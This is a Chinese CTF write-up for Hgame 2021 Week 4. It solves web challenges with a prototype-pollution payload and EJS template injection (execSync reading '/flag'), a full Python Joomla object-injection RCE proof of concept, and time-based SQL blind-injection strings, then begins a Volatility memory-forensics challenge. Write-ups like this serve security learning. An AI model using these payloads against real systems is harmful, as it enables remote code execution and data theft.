引言
Hgame 2021 Week 4
喵呜,转眼间 Hgame 就到了最后一周,寒假也结束了。
这周题目好难啊,还有就收假了比较忙,后面就没时间看题了。
问题不大(喵喵爬走
Web
漫无止境的星期日
在我长大的这个城市里,每个人都有超越寻常的特长。我可以重启这个世界(是的整个世界),不仅仅是将时钟往回拨,而是将世界的一切,从原子层面恢复到一天前的状态。只有看到有人在哭泣时,我才会重启。包括我的记忆,全部重启。但是,不用担心,我的搭档有绝对记忆。
然而,我们被困在了这一天里,漫无止境的星期日。有情报说,只要我们重启了这一天,“MacGuffin” 便会出现在我们面前,并且它会满足我们的任何愿望。
提示有源码。

下载下来一看,啊 NodeJS,好耶!
app.js
const express = require('express')
const bodyParser = require('body-parser')
const session = require('express-session')
const randomize = require('randomatic')
const ejs = require('ejs');
const path = require("path");
const app = express()
app.use(bodyParser.urlencoded({ extended: true })).use(bodyParser.json())
app.use('/static', express.static('static'))
app.use(session({
name: 'session',
secret: randomize('aA0', 16),
resave: false,
saveUninitialized: false
}))
app.set('views', './views')
app.set('view engine', 'ejs')
app.all('/', (req, res) => {
let data = { name: "", discription: "" }
if (req.ip === "::ffff:127.0.0.1") {
data.crying = true
}
if (req.method == 'POST') {
Object.keys(req.body).forEach((key) => {
if (key !== "crying") {
data[key] = req.body[key]
}
})
req.session.crying = data.crying
req.session.name = data.name
req.session.discription = data.discription
return res.redirect(302, '/show');
}
return res.render('loop')
})
app.all('/show', (req, res) => {
if (!req.session.name || !req.session.discription) {
return res.redirect(302, '/');
}
let wishes = req.session.wishes ? req.session.wishes : ""
return res.render('show', {
name: req.session.name,
discription: req.session.discription,
wishes: wishes
})
})
app.all('/wish', (req, res) => {
if (!req.session.crying) {
return res.send("forbidden.")
}
if (req.method == 'POST') {
let wishes = req.body.wishes
req.session.wishes = ejs.render(`<div class="wishes">${wishes}</div>`)
return res.redirect(302, '/show');
}
return res.render('wish');
})
app.listen(3000, () => console.log(`App start on port 3000!`))show.ejs
<!DOCTYPE html>
<html>
<head>
<link rel="stylesheet" href="static/css/bootstrap.min.css">
<link rel="stylesheet" href="static/css/show.css">
<title>SHOW</title>
</head>
<body>
<div class="main-box" translate="no">
<div class="content-card">
<ol class="articles">
<li class="articles__article" style="--animation-order:1">
<a class="articles__link">
<div class="articles__content articles__content--lhs">
<h2 class="articles__title">
<%= discription %>
</h2>
<div class="articles__footer">
<p>
<%= name %>
</p>
</div>
</div>
<div class="articles__content articles__content--rhs" aria-hidden="true">
<h2 class="articles__title">
<%= discription %>
</h2>
<div class="articles__footer">
<p>
<%= name %>
</p>
</div>
</div>
</a>
</li>
</ol>
<% if (wishes) { %>
<%- wishes %>
<% } %>
</div>
</div>
</body>
</html>
<script src="static/js/jquery.min.js"></script>注意到处理 / 路由的时候,把 body 里除了 crying 的东西都赋值给 data 了,于是想到是 原型链污染 。
回显的话可以通过这个 wishes 来进行。
随意发个包,可以发现用的是 application/x-www-form-urlencoded 传参。
但是为了构造原型链污染,我们需要用 object,很好它在第 9 行这里用了 json,那我们就可以改一下 content-type 污染了。

payload:
{"name":"meow", "discription": "MiaoTony", "__proto__": {"crying": true}}
然后访问 /wish 就能发现正常访问而没被拦了。
在这里就是 ejs 模板注入 啦。
参考 之前 NCTF 2020 的 payload. 嗯是个通用的 payload。
<%- global.process.mainModule.require('child_process').execSync('ls -al /') %>打过去,先看看根目录有啥。

很好,看到 flag 了。
再走一遍流程读 flag。
<%- global.process.mainModule.require('child_process').execSync('cat /flag') %>
hgame{nOdeJs_Prot0type_ls_fUnny&Ejs_Templ@te_Injection}
joomlaJoomla!!!!!
这是一个简单的题目描述。附件:http://1.oss.hgame2021.vidar.club/joomlaJoomla.zip
啊 2015 年巨古老的框架了。
一搜就发现有 Session 反序列化漏洞。
session反序列化代码执行漏洞分析[Joomla RCE]
BTW, PHP Session 序列化及反序列化处理器设置使用不当带来的安全隐患
或者 用 searchsploit 搜一下也能发现。

就是 Joomla 自己实现了一种 session 序列化的格式,通过 XFF 或者 User-Agent 可以注入到数据库。
然而用现成的 exp 直接打过去发现打不通。
看文件修改日期就能发现改了代码。

对比发现增加了一部分代码。

可以发现把第一个出现的 | 给替换为空了。
那我们在 exp 最开始加个 |,或者双写 | 就完事了!

然后生成 payload,拿 flag。
Python 2
'''
Simple PoC for Joomla Object Injection.
Gary @ Sec-1 ltd
http://www.sec-1.com/
'''
import requests # easy_install requests
def get_url(url, user_agent):
headers = {
'User-Agent': user_agent
}
cookies = requests.get(url,headers=headers).cookies
for _ in range(3):
response = requests.get(url, headers=headers,cookies=cookies)
return response
def php_str_noquotes(data):
"Convert string to chr(xx).chr(xx) for use in php"
encoded = ""
for char in data:
encoded += "chr({0}).".format(ord(char))
return encoded[:-1]
def generate_payload(php_payload):
php_payload = "eval({0})".format(php_str_noquotes(php_payload))
terminate = '\xf0\xfd\xfd\xfd'
exploit_template = r'''|}__test|O:21:"JDatabaseDriverMysqli":3:{s:2:"fc";O:17:"JSimplepieFactory":0:{}s:21:"\0\0\0disconnectHandlers";a:1:{i:0;a:2:{i:0;O:9:"SimplePie":5:{s:8:"sanitize";O:20:"JDatabaseDriverMysql":0:{}s:8:"feed_url";'''
injected_payload = "{};JFactory::getConfig();exit".format(php_payload)
exploit_template += r'''s:{0}:"{1}"'''.format(str(len(injected_payload)), injected_payload)
exploit_template += r''';s:19:"cache_name_function";s:6:"assert";s:5:"cache";b:1;s:11:"cache_class";O:20:"JDatabaseDriverMysql":0:{}}i:1;s:4:"init";}}s:13:"\0\0\0connection";b:1;}''' + terminate
return exploit_template
pl = generate_payload("system('cat /flag');") # phpinfo();
print get_url("http://9bf30fbbcb.joomla.r4u.top:6788/", pl).content

hgame{WelCoME~TO-ThIs_Re4Lw0RLD}
Unforgettable
Liki 更新了她的 TodoList, 终于记住了很多不能忘记的事情
PS: flag 内容中的字母都为小写,请自行用 hgame{} 包裹得到的 flag
这题很坑,不想上周那样存在 Flask SSTI.

试了很久,突然发现相比上周多了一个 user 页面,发现这个页面上的 username 存在 SQL 注入。
而其他页面的右上角 username 都是正常显示的(用户名原本的模样)。

这个写起来就很麻烦,需要注册用户,然后登录,访问 /user.
试了一下 username 过滤的还挺多……包括但不限于 空格 = like and or 之类的。
还有一定情况注册成功了但访问 /user 并没有回显,反而就是个 username。
后来才知道这是 SQL 二次注入。
二次注入是指已存储(数据库、文件)的用户输入被读取后再次进入到 SQL 查询语句中导致的注入
这题中就是 在 user 页面有个 SQL 语句,访问的时候才执行查询,但就能注入了。
瞎试了试发现还把别人的用户名给整出来了。2333
啊发现有现成的 payload 了。好耶!
SeleCt'+'1+2
1HinrG'/**/&&/**/(IF(right(left((SELECT/**/GROUP_CONCAT(ffllllaaaagg)/**/FROM/**/ffflllaagggg),1),1)/**/IN/**/('''),BENCHMARK(55555555,MD5('a')),0))#
SeleCt'+'5
5dPaU6'/**/&&/**/(IF(LENGTH((SELECT/**/ffllllaaaagg/**/FROM/**/ffflllaagggg))/**/IN/**/(2),BENCHMARK(55555555,MD5('a')),0))#其实就盲注,布尔/时间盲注都行。
要注册登录挺麻烦的就是了。
(不过后来寒假么得了 没空写脚本了 emmm
Misc
Akira之瞳-1
有人想问 Akira 为什么总喜欢用眼睛当头像,Akira 说:“我给你讲个故事吧,从前有一天一位原画师在上班,不幸的是突然起了火灾,情急之下 IT 部门把她没保存的工作 dump 了下来并传到了网上 …… ”
https://1.oss.hgame2021.vidar.club/important_work_bf81f2db20bfa2045a4cd2f6e6214544.7z
内存取证
1GiB 的内存镜像啊,好大(
$ volatility -f important_work.raw imageinfo
Volatility Foundation Volatility Framework 2.6
INFO : volatility.debug : Determining profile based on KDBG search...
Suggested Profile(s) : Win7SP1x64, Win7SP0x64, Win2008R2SP0x64, Win2008R2SP1x64_23418, Win2008R2SP1x64, Win7SP1x64_23418
AS Layer1 : WindowsAMD64PagedMemory (Kernel AS)
AS Layer2 : FileAddressSpace (E:\CTF\test\Hgame2021\week4\Misc_Akira-1\important_work.raw)
PAE type : No PAE
DTB : 0x187000L
KDBG : 0xf8000403b0a0L
Number of Processors : 16
Image Type (Service Pack) : 1
KPCR for CPU 0 : 0xfffff8000403cd00L
KPCR for CPU 1 : 0xfffff88004700000L
KPCR for CPU 2 : 0xfffff88004776000L
KPCR for CPU 3 : 0xfffff880047ec000L
KPCR for CPU 4 : 0xfffff88004840000L
KPCR for CPU 5 : 0xfffff880048b6000L
KPCR for CPU 6 : 0xfffff8800492c000L
KPCR for CPU 7 : 0xfffff880049a2000L
KPCR for CPU 8 : 0xfffff880049d8000L
KPCR for CPU 9 : 0xfffff88004a94000L
KPCR for CPU 10 : 0xfffff88004b0a000L
KPCR for CPU 11 : 0xfffff88004b80000L
KPCR for CPU 12 : 0xfffff88004c00000L
KPCR for CPU 13 : 0xfffff88004c76000L
KPCR for CPU 14 : 0xfffff88004cec000L
KPCR for CPU 15 : 0xfffff88004d62000L
KUSER_SHARED_DATA : 0xfffff78000000000L
Image date and time : 2021-02-18 09:47:25 UTC+0000
Image local date and time : 2021-02-18 17:47:25 +0800Win7SP1x64
看看桌面上有啥文件。
$ volatility -f important_work.raw --profile=Win7SP1x64 filescan | grep Desktop
Volatility Foundation Volatility Framework 2.6
0x000000001ed735f0 5 0 R--r-d \Device\HarddiskVolume1\Users\Genga03\Desktop\DumpIt.exe
0x000000003ec31eb0 10 0 R--r-d \Device\HarddiskVolume1\Users\Genga03\Desktop\DumpIt.exe
0x000000003ec5c070 1 1 RW-rw- \Device\HarddiskVolume1\Users\Genga03\Desktop\HGAME2021-20210218-094722.raw
0x000000003ec703d0 18 2 R--rw- \Device\HarddiskVolume1\Users\Genga03\Desktop\work.zip
0x000000003ed28eb0 10 0 R--r-d \Device\HarddiskVolume1\Users\Genga03\Desktop\DumpIt.exe
0x000000003ed53070 1 1 RW-rw- \Device\HarddiskVolume1\Users\Genga03\Desktop\HGAME2021-20210218-094722.raw
0x000000003ed673d0 18 2 R--rw- \Device\HarddiskVolume1\Users\Genga03\Desktop\work.zip
0x000000003f277bb0 16 0 R--rwd \Device\HarddiskVolume1\Users\Genga03\Desktop\desktop.ini
